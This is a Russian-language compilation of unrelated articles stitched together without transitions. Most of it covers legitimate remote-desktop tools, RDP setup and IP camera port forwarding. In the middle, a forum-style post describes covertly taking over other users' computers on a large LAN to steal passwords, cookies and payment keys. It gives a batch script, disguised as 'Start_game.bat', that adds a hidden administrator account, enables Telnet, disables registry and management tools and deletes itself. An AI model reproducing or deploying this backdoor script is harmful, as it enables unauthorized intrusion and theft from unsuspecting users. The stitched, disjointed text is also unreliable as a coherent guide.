Как подключиться к компьютеру в другой сети. Как включить разрешение. Как разрешить пользователю без административных привилегий подключаться к удалённому рабочему столу
Дистанционное управление компьютером поможет решить многие задачи. Настроить Skype бабушке, находящейся в другом городе, или открыть дома отчет с рабочего ПК – для этого понадобится удаленный доступ к другому компьютеру через интернет. Чтобы его получить, установите одну из рассмотренных ниже программ – мы собрали лучшие средства от простых до навороченных решений для администрирования.
В Windows 10 есть встроенное средство «Быстрая помощь», предназначенное для удаленного управления вторым компьютером через интернет. Оно располагается в разделе «Стандартные Windows» меню Пуск. В Windows 7 и других версиях утилита называлась Microsoft Remote Desktop, одноименные решения выпущены для устройств на Android и iOS. Но подключится с ее помощью вы сможете только к ПК или ноутбуку с ОС Виндовс.
Как подключить удаленный рабочий стол в «Быстрой помощи»:
- На первом устройстве откройте утилиту, кликните на «Оказать помощь». При первом запуске потребуется ввести пароль от .
- Вы получите код безопасности.
- На втором компьютере кликните «Получить помощь» и впишите код, полученный на шаге 2. Обратите внимание, что код действителен только 10 минут.
- Подтвердите доступ кнопкой «Разрешить».
- На экране первого устройства появится изображение рабочего стола второго ПК.

Дистанционно можно запускать и настраивать приложения, копировать файлы между устройства, рисовать на рабочем столе. Без расширенных настроек такое подключение доступно только в локальной сети и при наличии статического IP.
Если вы используете браузер от Google, можете не искать сторонние программы для удаленного доступа к компьютеру. Установите утилиту Chrome, которая будет работать на любом устройстве, где есть веб-обозреватель. В настройках запустите Магазин приложений Google, найдите и установите Chrome Remote Desktop.

У программы есть 2 режима:
- Удаленная поддержка – для доступа другого человека, при активации генерируется пин-код, который надо вписать на втором устройстве.
- Мои компьютеры – вы создаете пин-код, который затем укажите на другом ПК. При этом в Chrome на обоих компьютерах должен был выполнен вход в единый Google-аккаунт.
TeamViewer
Известная программа для удаленного доступа к стороннему компьютеру, инструмент почти всех системных администраторов. Для личного пользования распространяется бесплатно, интерфейс на русском, многофункциональная и легка в освоении. Может действовать без инсталляции, есть приложения для ОС Android, iOS и расширение для Google Chrome.

Список возможностей TeamViewer:
- Организует удаленный доступ для пересылки файлов.
- Создает VPN-соединение.
- Позволяет устраивать конференции с количеством участников до 25 человек.
- Интегрированный текстовый и голосовой чат.
- Совместный доступ к файлам.
- Удаленная печать на принтере.
- Записывает рабочий стол, снимает скриншоты.
Как включить компьютер удаленно: активируйте опцию Wake-on-LAN в TeamViewer. Высокий уровень безопасности позволяет спокойно использовать программу не только дома, но и для рабочих целей в крупных компаниях.
Приложение отличается наиболее четким изображением рабочего стола при удаленном подключении – эффект достигается применение собственного метода передачи графики, который обеспечивает высокое качество картинки даже на медленном соединении. Это позволяет не только управлять другим ПК, но и дистанционно работать на нем в графических программах.
Как в AnyDesk подключиться к удаленному рабочему столу:
- Скачайте программу и запустите.
- На втором устройстве скопируйте цифровой код доступа.
- Впишите код в поле «Другое рабочее место» на первом компьютере.
- Разрешите соединение.

Бесплатная версия не может похвастаться обилием функций – есть шифрование, передача файлов и качественный доступ к рабочему столу, причем каждый из них можно вывести на отдельную вкладку. В платном варианте вы можете блокировать клавиатуру и мышку, получать полное управление ПК.
Ammyy Admin
Функционал Ammyy Admin довольно неплох – есть голосовой чат, высокая скорость работы на любых каналах, шифрование данных, соединение через прокси HTTPs, передача папок размером до 140 Тб с возможностью докачки. Программа совместима с Windows 7, 10 и даже XP. Для бесплатной версии действует лимит на 15 часов сессии в месяц.

Как настроить удаленный доступ к компьютеру в Ammyy Admin: запустите приложение на обоих устройствах. ID-код из части «Клиент» впишите в поле «Оператор» того ПК, с которого будет осуществляться администрирование. Кликните на «Подключиться» и разрешите доступ в клиентской части, отметив галочками нужные параметры. Оператор увидит второй рабочий стол, дополнительные функции расположены на верхней панели инструментов.
AeroAdmin
Неплохой бесплатный инструмент для подключения к удаленному рабочему столу в ОС Windows 10, 7 или 8. AeroAdmin выделяет быстрота соединения – менее 20 секунд. Программа запускается без установки, умеет создавать несколько параллельных сессий и обходить Firewall, передавать комбинации клавиш, есть файловый менеджер с продолжением закачки и отправка текстовых сообщений.

Как в AeroAdmin подключиться к удаленному рабочему столу: запустите программу на обоих компьютерах. На первом сгенерируйте ID, впишите полученный код на втором и кликните на «Подключиться». На первом ПК следует разрешить соединение, отметив в настройках доступные опции.
Remote Utilities
Русская версия программы называется , она полностью бесплатна для группы до 10 ПК и многофункциональна. Состоит из модуля управления «Клиент» и удаленных станций «Хост», к которым будет подключаться клиентская часть.

Среди функций реализованы:
- Дистанционная установка приложений.
- Удаленное включение компьютера.
- Редактирование реестра, управление командной строкой и диспетчером задач.
- Текстовый, аудио- и видеочат.
- Настройка прав доступа.
- Удалённое подключение к веб-камере.
Как подключиться к другому компьютеру через интернет в RMS: установите модуль «Хост», при запуске задайте логин и пароль. Полученный ID введите в «Клиенте», нажав «Добавить соединение».
Заключение
Мы рассмотрели лучшие приложения для удаленного управления компьютером. Чтобы не скачивать новые утилиты, вы можете использовать встроенные средства Windows или Google Chrome. Для несложных задач подходят AeroAdmin и Ammyy Admin – в них проще всего открыть рабочий стол через интернет. TeamViewer предоставит больше функций, AnyDesk – отличное качество картинки. Remote Utilities – инструмент для профессионалов, который поможет не только удаленно подключиться к другому компьютеру, но и гибко управлять им.
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель - это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
Теги: вирусы, взлом, безопасность, информационная безопасность
Бывают ситуации, когда пользователь находится далеко от своего компьютера, но ему обязательно нужно к нему подключиться для получения информации или проведения определенной операции. Также юзер может испытывать потребность в посторонней помощи. Для решения подобной проблемы человеку, решившему предоставить такую помощь, нужно произвести удаленное подключение к устройству. Давайте узнаем, как производится настройка удаленного доступа на ПК под управлением Windows 7.
Большинство задач на ПК можно решить как с помощью сторонних программ, так и воспользовавшись встроенными возможностями операционной системы. Организация удаленного доступа на компьютерах под управлением Виндовс 7 не является тут исключением. Правда, настроить её гораздо легче именно при помощи дополнительного ПО. Давайте рассмотрим конкретные способы реализации поставленной задачи.
Способ 1: TeamViewer
Прежде всего, разберемся, как настроить удаленный доступ при помощи сторонних приложений. И начнем мы с описания алгоритма действий в самой популярной программе, специально предназначенной для изучаемой нами цели – .


Способ 2: Ammyy Admin
Следующей очень популярной сторонней программой для организации удаленного доступа к ПК является . Принцип работы этого инструмента похож на алгоритм действий в TeamViewer.


Но, конечно, у вас будет закономерный вопрос, что делать, если около ПК никто не будет находиться, чтобы подтвердить подключение? В таком случае на этом компьютере нужно не только запустить Ammyy Admin, записать его логин и пароль, но и произвести ряд других действий.


Способ 3: Настройка «Удаленного рабочего стола»
Произвести настройку доступа к другому ПК можно и с помощью встроенного инструмента операционной системы, который называется «Удаленный рабочий стол» . Нужно учесть, что если вы подключаетесь не к серверному компьютеру, то работу с ним может выполнять только один пользователь, так как одновременное подключение нескольких профилей не предусмотрено.
- Как и в предыдущих способах, прежде всего требуется произвести настройку системы компьютера, к которому будет производиться подключение. Щелкайте «Пуск» и переходите в «Панель управления» .
- Переходите по пункту «Система и безопасность» .
- Теперь заходите в раздел «Система» .
- В левой части раскрывшегося окна щелкайте по надписи «Дополнительные параметры» .
- Открывается окошко настройки дополнительных параметров. Щелкайте по названию раздела «Удаленный доступ» .
- В блоке «Удаленный рабочий стол» по умолчанию радиокнопка должна быть активной в позиции «Не разрешать подключения…» . Нужно переставить её в положение «Разрешить подключаться только с компьютеров…» . Также установите пометку напротив надписи «Разрешить подключение удаленного помощника…» , если она отсутствует. Затем щелкайте «Выбрать пользователей…» .
- Появляется оболочка для выбора юзеров. Тут можно назначить те профили, из-под которых будет разрешен удаленный доступ к данному ПК. Если они не созданы на этом компьютере, то предварительно нужно . Профили с правами администратора не обязательно добавлять в окошко «Пользователи удаленного рабочего стола»
, так как им право доступа предоставляется по умолчанию, но при одном условии: у этих административных аккаунтов обязательно должен иметься пароль. Дело в том, что в политике безопасности системы прописано ограничение, что указанный вид доступа может предоставляться только при наличии пароля.
Все остальные профили, если вы хотите предоставить им возможность заходить на данный ПК удаленно, необходимо добавить в текущее окошко. Для этого жмите «Добавить…» .
- В открывшемся окне «Выбор: «Пользователи»» вбейте через запятую зарегистрированные на данном компьютере имена учетных записей тех юзеров, которых желаете добавить. Затем жмите «OK» .
- Выбранные учетные записи должны отобразиться в окошке «Пользователи удаленного рабочего стола» . Кликните «OK» .
- Далее, щелкнув «Применить» и «OK» , не забудьте закрыть и окошко «Свойства системы» , а иначе не все произведенные вами изменения вступят в силу.
- Теперь необходимо узнать IP компьютера, к которому будете совершать подключение. Для того чтобы получить указанную информацию, вызовем «Командную строку» . Снова щелкайте «Пуск» , но на этот раз переходите по надписи «Все программы» .
- Далее заходите в директорию «Стандартные» .
- Отыскав объект «Командная строка» , произведите по нему щелчок правой кнопкой мыши. В перечне выбирайте позицию «Запуск от имени администратора» .
- Оболочка «Командной строки»
запустится. Вбейте следующую команду:
Щелкайте Enter .
- В интерфейсе окна будет отображен ряд данных. Ищите среди них значение, которое соответствует параметру «IPv4-адрес»
. Запомните его или запишите, так как это информация понадобится для подключения.

Следует помнить, что подключение к ПК, который находится в режиме гибернации или в спящем режиме, невозможно. В связи с этим требуется удостовериться, что указанные функции отключены.
- Теперь перейдем к параметрам компьютера, с которого желаем соединиться с удаленным ПК. Зайдите в нем через «Пуск» в папку «Стандартные» и щелкните по наименованию «Подключение к удаленному рабочему столу» .
- Откроется окошко с таким же названием. Щелкайте по надписи «Показать параметры» .
- Откроется целый блок дополнительных параметров. В текущем окне во вкладке «Общие» в поле «Компьютер» введите значение IPv4-адреса удаленного ПК, которое мы ранее узнали через «Командную строку» . В поле «Пользователь» введите название одного из тех аккаунтов, профили которых ранее добавили на удаленном ПК. В других вкладках текущего окна можно произвести более тонкие настройки. Но как правило, для обычного подключения там ничего изменять не требуется. Далее щелкайте «Подключить» .
- Выполняется подключение к удаленному компьютеру.
- Далее вам необходимо будет ввести пароль от данной учетной записи и нажать на кнопку «OK» .
- После этого произойдет подключение и будет открыт удаленный рабочий стол так же, как и в предыдущих программах.

Следует заметить, что если в «Брандмауэре Windows» установлены настройки по умолчанию, то для использования вышеуказанного способа подключения ничего изменять в них не надо. Но если вы меняли параметры в стандартном защитнике или же используете сторонние файерволы, то возможно потребуется дополнительная настройка указанных компонентов.
Главный недостаток данного способа заключается в том, что с помощью него без проблем можно подключиться к компьютеру только по локальной сети, но не через интернет. Если же вы желаете настроить связь через интернет, то, кроме всего описанного, придется ещё произвести операцию проброса доступных портов на роутере. Алгоритм её выполнения у различных марок и даже моделей роутеров может сильно отличаться. К тому же, если провайдер выделяет динамический, а не статический IP, то для настройки придется использовать дополнительные сервисы.



















Мы выяснили, что в Виндовс 7 удаленное подключение к другому компьютеру можно установить, как при помощи сторонних программ, так и используя встроенный инструмент ОС. Конечно, процедура настройки доступа при помощи специализированных приложений намного проще, чем аналогичная операция, выполняемая исключительно функционалом системы. Но в то же время, произведя подключение с помощью встроенного инструментария Windows, можно обойти различные ограничения (коммерческое использование, лимит на время соединения и т.д.), которые имеются у ПО других производителей, а также обеспечить более качественное отображение «Рабочего стола». Хотя, учитывая, насколько сложно это выполнить в случае отсутствия подключения по локальной сети, имея только соединение через всемирную паутину, в последнем случае оптимальным решением будет все-таки использование сторонних программ.
Уделенные подключения получили широкое распространение сравнительно недавно. Это связано с развитием локальных сетей и появлением доступа в интернет в крупных и средних населенных пунктах. Около 10 лет назад о том, чтобы подключиться к компьютеру, который находится в нескольких десятках или сотнях километров не приходилось и мечтать.
Но, все же, идея подключаться к компьютеру на расстоянии проходила проверку в процессе работы в локальных сетях. И одной из причин разработки данной возможности стала человеческая лень (или удобство). Приведу пример. У некого системного администратора в локальной сети имеется 30 компьютеров, которые распределены по кабинетами офиса достаточно большой площади или по разным этажам. В процессе работы у пользователей регулярно возникают вопросы по работе программ, техники и поиску информации. Администратору сети приходится каждые 10-15 минут покидать свое рабочее место и помогать пользователям, даже если проблема незначительна, ведь даже при наличии телефона иногда не представляется возможным верно определить проблему и рекомендовать решение. Но при наличии настроенного удаленного подключения к компьютерам пользователей в локальной сети, системный администратор может, не вставая со своего места, решить проблему полноценно, так как будет видеть и управлять компьютером пользователя самостоятельно.
В ситуации, когда пользователи компьютеров находятся в разных точках города, помимо удобства, возможность удаленного подключения к компьютерам принесет организации существенную экономию денежных средств на транспортные расходы и освобождение водителя для других нужд компании.
Подключение к компьютеру в локальной сети
Рассмотрим следующий случай. В локальной сети имеется несколько компьютеров, каждый из которых имеет собственный IP адрес и имя. ()
Задача следующая: подключиться с компьютера 192.168.1.2 (it) к компьютеру 192.168.1.4 (buh3).
Без использования интернета это можно сделать с помощью подключения к удаленному рабочему столу или через программу RAdmin, которая является весьма популярной, несмотря на платную лицензию.
Подключение к удаленному рабочему столу
В первую очередь необходимо на компьютере к которому Вы будете подключаться (в примере “buh3” с IP адресом 192.168.1.4) открыть возможность подключения к рабочему столу.
Если на компьютере, к которому нужно подключиться, установлена операционная система Windows 7, либо одна из серверных платформ Windows Server 2003 или 2008, то необходимо:
Нажать правой клавишей мыши на значек “Компьютер” на рабочем столе и в появившемся меню выбрать пункт “Свойства”.
В общем случае установите переключатель на возможность подключения с любой версией удаленного рабочего стола.
Нажмите кнопку “OK” в окне свойств системы.

Если на подключаемом компьютере установлен Windows XP, то процедура открытия доступа к рабочему столу следующая:
Нажмите правой кнопкой мыши на значок “Мой компьютер” на рабочем столе и выберите пункт “Свойства”.
Перейдите на вкладку “Удаленные сеансы”.
Установите галочку “Разрешить удаленный доступ к этому компьютеру” и нажмите кнопку “OK”.

Примечание: если на рабочем столе нет значка “Мой компьютер” или “Компьютер”, то поищите его через кнопку “Пуск” (левый нижний угол рабочего стола Windows).

После того, как будет настроен удаленный компьютер, переходите к компьютеру с которого Вы будете производить подключение. На нем необходимо запустить подключение к удаленному рабочему столу.
Для Windows 7 выполните следующие действия:
Нажимаем кнопку “Пуск” в левом нижнем углу рабочего стола Windows.
Открываем группу “Стандартные”.
Запускаем ярлык “Подключение к удаленному рабочему столу”.
В поле “Компьютер” вводим IP адрес или имя компьютера к которому будет производиться подключение.
Нажимаем на кнопку “Подключить”. При появлении запроса авторизации вводим имя и пароль пользователя на подключаемом компьютере или пользователя домена (если в вашей сети организован домен).

Запуск подключения к удаленному рабочему столу в Windows XP немного отличается от Windows 7.
Нажмите кнопку “Пуск”.
Откройте пункт “Все программы” (или “Программы”).
Раскройте группу “Стандартные” и запустите “Подключение к удаленному рабочему столу”.
Как и для Windows 7 введите IP адрес или имя компьютера к которому будете подключаться и нажмите на кнопку подключения. При подключении необходимо ввести имя и пароль пользователя имеющегося на компьютере или в домене.

Если при попытке подключения Вам произойдет вывод предупреждения об отсутствии сертификата у подключаемого компьютера, продолжите подключение, ответив на вопрос утвердительно.
После установки соединения к удаленному рабочему столу Вы сможете управлять компьютером на расстоянии. При этом у пользователя, сидящего непосредственно за удаленным компьютером, блокируется доступ и перехватывается управление. Он не видит, что Вы делаете. Чтобы вернуть себе управление пользователь должен разблокировать систему, нажав на сочетание клавиш Ctrl+Alt+Delete и введя свое имя и пароль для Windows. Перехватить управление может и другой удаленный пользователь, подключившийся к компьютеру позже.
Способ управления на основе подключения к удаленному рабочему столу не очень удобен для оказания помощи, так как Ваше взаимодействие с пользователем не происходит в режиме онлайн. Но такое подключения идеально подходит для работы за удаленным компьютером, на котором не работают пользователи. Это могут быть серверы, либо Ваше же рабочее место, находящееся в другом помещении.
Подключение с помощью программы RAdmin
Программа RAdmin состоит из двух частей: Server (сервер) и Viewer (просмотрщик).
Компонент Server необходимо установить на компьютере к которому Вы будете подключаться. Если у Вас множество компьютеров в локальной сети, к которым периодически требуется устанавливать соединение, то этот компонент надо установить на каждый компьютер. После установки в системном трее (правый нижний угол рабочего стола) появляется значок сервера RAdmin. Через него осуществляется доступ к настройкам компонента, где необходимо задать имя и пароль для подключения. На рисунке ниже представлена последовательность создания пользователя, пароля и назначения прав для серверной части RAdmin.

Компонент Viewer устанавливается на компьютер, с которого производится подключение. Обычно это компьютер системного администратора. Запустив компонент-просмотрщик Viewer, создайте новое соединение, укажите адрес компьютера, к которому ведется подключение и введите имя и пароль, заданные на стороне компонента Server.

Подключение через RAdmin дает возможность работать на удаленном компьютере в режиме полного интерактива, т.е. все, что Вы делаете, отображается на экране подключенного компьютера в режиме онлайн. Кроме того, вы можете посылать на удаленный компьютер текстовые и голосовые сообщения, а так же передавать файлы.
Подключение к удаленному компьютеру через интернет
Процесс подключения к удаленному компьютеру через интернет производится таким же образом как и для локальной сети, если подключаемый компьютер имеет выделенный внешний (или “белый”) IP адрес. Но в современных сетях такое встречается крайне редко, так как подключение через интернет ведется не к одиночному компьютеру, а к другой локальной сети, а уже в ней в конкретному компьютеру. Точкой входа в удаленной сети является роутер или шлюз, пройдя через который, Вы попадете в удаленную локальную сеть и сможете обращаться к местным компьютерам.

Все компьютеры в удаленной локальной сети имеют внутренние IP адреса и не имеют выделенных внешних. Выделенный внешний IP адрес имеет только роутер. К нему и следует устанавливать подключение. Но для того, чтобы подключившись к роутеру, перейти к требуемому компьютеру в локальной сети, необходимо настроить перенаправление портов на роутере (“проброс портов”).
Перенаправление работает следующим образом: Вы подключаетесь к внешнему IP адресу роутера, задавая помимо адреса еще и порт для подключения. В зависимости от номера порта, роутер (в соотвествии с настройками перенаправления) переводит ваше подключение к определенному компьютеру в удаленной локальной сети. Настройка перенаправления портов требует определенных знаний построения сетей и зависит от модели роутера.
Имея работающее перенаправление портов на роутере Вы можете производить подключение к удаленному компьютеру, входящему в отдаленную локальную сеть, способами перечисленными выше: подключением к рабочему столу и с помощью программы RAdmin.
Подключение с помощью программы TeamViewer
Программа TeamViewer позволяет быстро подключиться к удаленному компьютеру и не треубет специальных знаний построения сетей и их настроек. Это удобный вариант для большинства пользователей.
Программа работает при наличии интернет подключения. Соединение компьютеров происходит через сервер TeamViewer. Где физически расположены компьютеры и как устроены локальные сети, не имеет значения.

Существует несколько версий программы TeamViewer, наиболее популярные из них:
TeamViewer: полная версия. Имеет возможность как установить подключение к удаленному компьютеру, так и позволяет подключить к себе партнера.
TeamViewer QuickSupport. Имеет возможность только подключить к собственному компьютеру. Запускается пользователем отдельно. Подключение извне возможно, только, если программа запущена.
TeamViewer Host. Только подключение к собственному компьютеру, запускается при старте операционной системы. Используется в случаях, если необходимо подключиться к удаленному компьютеру без одобрения и подтверждения пользователя компьютера.
Рассмотрим процесс подключения через программу TeamViewer. На компьютере с которого производится подключение необходимо установить полную версию TeamViewer. На удаленном компьютере надо установить либо полную версию, либо версию Host, либо сохранить файл запуска TeamViewer QuickSupport (данная версия не требует установки).

После входа в систему, вы сможете работать на удаленном компьютере в интерактивном режиме. Пользователь сможет видеть, все что Вы делаете, а так же делать какие-либо действия самостоятельно.
Для частного персонального использования программа TeamViewer бесплатна, а компаниям придется приобретать лицензии на ее использование.
| Нравится |
Сегодня в отрасли видеонаблюдения наблюдается тенденция постепенного перехода с аналоговых камер на современные цифровые IP устройства видеозахвата. Этот факт является вполне закономерным, поскольку аналоговые устройства совершенно не поспевают за развитием современных технологий, когда как предлагают пользователю намного лучшее качество изображения и удобство эксплуатации системы видеонаблюдения в целом фактически за ту же сумму. Плюс при помощи последних довольно легко можно организовать удаленный контроль объекта, что в наше время становится также немаловажным пунктом при создании системы видеонаблюдения.
В связи с повсеместным переходом на IP камеры все больше людей начал интересовать вопрос об их правильном подключении и настройке. Конечно, для начинающего пользователя это может показаться сложной и неразрешимой задачей, но для тех, кто уже давно знаком с компьютером, подключение и настройка IP камер не вызовет особых затруднений. В этой статье мы постарались максимально подробно описать процесс подключения цифровой IP камеры к компьютеру, а также задания правильных настроек для корректной работы устройства.
Подключаем IP камеру к компьютеру
Любая IP камера подключается к сетевой плате компьютера напрямую посредством . Если камер несколько, то для доступа к просмотру изображения с каждой из них необходимо подключать IP камеры через роутер.Все IP камеры по умолчанию имеют свой собственный адрес, и прежде чем приступить к настройке IP камеры, нам необходимо его узнать. Для этого можно использовать специализированный софт, который обычно идет в комплекте с устройствами, либо скачать нужную утилиту на сайте производителя. Помимо этого, IP адрес камеры обычно прописан в инструкции пользователя либо на наклеенной этикетке устройства.
При попытке зайти в интерфейс камеры через браузер при первом подключении вы наверняка потерпите неудачу. Случается это потому, что компьютер и камера настроены на работу в разных подсетях. После того, как мы узнали IP адрес камеры необходимо привести его в соответствие с тем, который используется в вашей локальной сети.
Сегодня особенно актуально создание удаленного видеонаблюдения. Наблюдение через интернет достаточно легко осуществить с использованием роутера при наличии выделенного IP адреса. Онлайн видеонаблюдение можно реализовать 4 способами, о которых вы можете почитать .
Создать удаленное видеонаблюдение становится все доступнее при помощи специальных . Причем при реализации облачного видеонаблюдения вам не потребуется наличие выделенного IP адреса, а настройки оборудования сводятся к минимуму.
Для видеонаблюдения на удаленных объектах вам могут пригодиться GSM камеры. Они будут удобны в использовании на даче, в гараже, или загородном доме, т. к. могут оперативно предупреждать вас о возникновении различных неординарных событий на объекте посредством отправки сообщения на ваш мобильный телефон. Почитать о GSM камерах для видеонаблюдения вы можете по ссылке .
Чтобы узнать IP локальной сети нужно зайти в «Центр управления общим доступом и сетями», затем в строке «Подключения» выбрать пункт «Ethernet» или «По локальной сети». В открывшемся окошке нажимаем на кнопку «Сведения», затем нам открывается новая вкладка, на которой мы и узнаем IP адрес локальной сети – смотрим в строку «Шлюз по умолчанию IPv4», в нашем случае компьютер работает в сети 192.168.99.*. Допустим, IP адрес вашей камеры был подобного вида: 192.168.0.24, теперь наша задача заменить его на 192.168.99.24 – у вас это может быть любые другие цифры, но принцип остается тот же.

Узнаем IP адрес локальной сети
Поменять IP адрес камеры можно при помощи той же программы, через которую вы его узнавали. У Hikvision, например, она называется SADP, у других камер в комплекте идут собственные программы. После того, IP адрес камеры приведен в соответствие с адресом локальной сети, изображение с нее станет доступным по новому IP адресу, в нашем случае это http://192.168.99.24 .
Смена IP адреса камеры через ее веб интерфейс
Есть и другой способ попасть в веб интерфейс камеры, предполагающий изменение IP адреса локальной сети. К примеру, IP адрес нашей камеры имеет вид 192.168.0.24, а локальной сети компьютера 192.168.99.22, а нам необходимо, чтобы компьютер и камера работали в одной подсети (.99. или.0.). Для этого приведем подсеть локальной сети в соответствие с адресом камеры, к примеру, поменяем его на 192.168.0.22. Чтобы это сделать идем в «Центр управления общим доступом и сетями», далее в строке «Подключения» выбираем пункт «Ethernet» или «По локальной сети». Должно высветиться окошко, как на скриншоте ниже. В этом окне нажимаем на кнопку «Свойства», далее выбираем «Протокол IP версии 4 IPv4» вызываем его свойства, и вручную прописываем IP адрес 192.168.0.22, а в качестве шлюза указываем адрес нашей IP камеры 192.168.0.24. Не забываем сохранить настройки.

Прописывание IP адреса для доступа к камере. Картинка доступна для увеличения
Теперь через любой браузер заходим в веб интерфейс устройства – вбиваем в поисковой строке адрес камеры 192.168.0.24. Если вы все сделали правильно, должно открыться окошечко для ввода логина и пароля, которые берем из инструкции к камере. Обычно по умолчанию они бывают admin/admin, admin/12345, admin/00000000, и другие легкие комбинации. После ввода данных вам будет доступен просмотр изображения с камеры, а также настройка камеры.
В веб интерфейсе камеры необходимо привести IP адрес камеры в соответствие с адресом локальной сети. Обычно данные настройки находятся на вкладке под названием «Network». К примеру, ваш роутер находится по адресу локальной сети 192.168.99.22, значит, для камеры нам необходимо задать IP примерно следующего вида: 192.168.99.24. Ставим галочку в настройках IP на «Фиксированный IP адрес» — он потребуется нам, чтобы настроить , и прописываем данные:
- IP адрес: 192.168.99.24;
- Маска подсети: стандартная 255.255.255.0;
- Шлюз (IP адрес по которому находится наш роутер): 192.168.99.22;
- DNS IP Адрес: 192.168.99.22.
Если вы не хотите просматривать ваши камеры через интернет, то просто поставьте галочку напротив строки Dynamic IP (DCHP).
Теперь необходимо назначить порт вашей камере. По умолчанию открыт порт «80», так что если у вашей камеры нет подобных настроек, необходимо использовать. При наличии данной строчки прописываем значения вручную для каждой камеры. Для первой, к примеру, зададим порт 8081.

Схема подключения IP камер к компьютеру через роутер и создания доступа через интернет
Сохраняем настройки, отсоединяем сетевой кабель камеры от компьютера и вставляем его в свободный порт роутера. После этого все ручные настройки IP адреса, которые мы произвели ранее в локальной сети для соединения с веб интерфейсом камеры, сбрасываем на автоматические – просто ставим отмечаем точками получение IP адреса и DNS адресов автоматически, и подключаем роутер к сетевой карте компьютера. При необходимости входим в веб интерфейс камеры уже через роутер по назначенному ей IP адресу (http://192.168.99.24 ), и настраиваем беспроводное соединение по Wi-Fi. Те же самые настройки проделываем для каждой камеры, и не забываем всем остальным устройствам присваивать разные IP адреса и порты, если такое допустимо (на некоторых камерах не предусмотрено ручное задание портов, для них он будет стандартным – «80»). Например, второй камере назначим IP 192.168.99.25, а порт 8082, третьей 192.168.99.26/8083, четвертой 192.168.99.27/8084 и так далее.
Для видеонаблюдения при помощи IP камер через компьютер вам могут потребоваться специальные программы. Они могут идти как в комплекте с оборудованием, так и скачиваться отдельно из интернета. Почитать о них вы можете в .
Вместо IP камер некоторых случаях целесообразнее использование . Например, когда система видеонаблюдения состоит всего лишь из одной камеры.
Организовать видеонаблюдение на даче можно при помощи обычного 3G маршрутизатора и нескольких IP камер. При этом очень важно, чтобы на вашем участке не было перебоев с сигналом сотовой сети. Читайте в статье о том, как реализовать дачное видеонаблюдение данным способом.
Настройка роутера для просмотра IP камер через интернет
После настройки камер наступает очередь роутера:
- Подключаем все настроенные камеры к роутеру через сетевые LAN порты, или по Wi-Fi;
- Подключаем роутер к компьютеру по Wi-Fi или сетевому кабелю;
- Заходим в его веб интерфейс, и приступаем к проброске портов, чтобы роутер при обращении по определенному адресу извне знал, какую камеру из внутренней сети выдавать.
Данные настройки могут находиться в разделах под названиями «Port Forwarding», «Routing», «WAN», во вкладке «Virtual Server» или «Виртуальный сервер». Для начала необходимо галочкой активировать виртуальный сервер. В зависимости от модели роутера можно наткнуться на подобные настройки:
- Имя службы - прописываем вручную, к примеру, «Первая камера»;
- Диапазон портов - порт, который мы назначили в настройках первой камеры (8081);
- Локальный IP-адрес (адрес IP камеры) - например, у нас он 192.168.99.24;
- Локальный порт - 8081, или 80, если в камере отсутствуют настройки порта;
- Протокол: TCP – с этим протоколом работает IP камера;
- Номер протокола: оставляем поле пустым, или пишем любую цифру, например, 1.

Подключение и настройка IP камеры через роутер
Прописываем по вышеописанному принципу настройки для каждой камеры. Не забываем, что каждая камера должна иметь свой собственный отличный от других IP адрес, и порт, если, конечно, есть такая возможность.
Чтобы к камерам можно было подключиться с любого устройства, имеющего выход в интернет, вам понадобится статический IP адрес. Его вы можете заказать у провайдера за отдельную плату, либо использовать сервис DynDNS. При помощи данного сервиса можно присвоить вашему динамическому IP адресу любое доменное имя, вроде http://ваш_уникальный_домен. ddns. ru . Но в начале необходимо активировать эту функцию в настройках роутера. В некоторых роутерах эти настройки находятся в разделе «WAN» на вкладке «DDNS». Там вы можете указать сервер (DynDNS, ASUS, NO-IP и т. д.), ваше доменное имя 3го уровня, и прочие необходимые настройки. Далее регистрируем доменное имя на сервисе (кстати, в роутерах ASUS есть собственный бесплатный сервис для этих нужд), и прописываем его в настройках роутера.
Проверка работоспособности после настройки IP камер
После настройки IP камер и роутера, проверим их работоспособность. Для этого необходимо открыть браузер и в адресной строке написать IP адрес камеры и ее порт в подобном виде: http://ваш_уникальный_домен.ddns.ru:8081, либо http://ваш_статический _ IP_адрес:8081. При заходе на камеру со своего компьютера, находящегося в той же локальной сети, что и камеры с роутером, просто вбивайте в адресную строку ее уникальный IP адрес.
